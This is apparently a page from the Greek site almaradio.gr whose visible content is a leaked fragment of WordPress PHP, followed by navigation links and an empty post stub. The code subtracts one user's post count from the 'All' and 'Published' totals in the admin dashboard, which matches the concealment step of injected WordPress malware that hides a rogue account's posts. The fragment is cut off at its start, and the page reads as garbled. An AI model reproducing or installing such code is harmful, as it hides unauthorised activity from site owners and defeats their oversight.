
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
About us
Menu
Contact
Category:
almaradio.gr
admin
August 21, 2025
almaradio.gr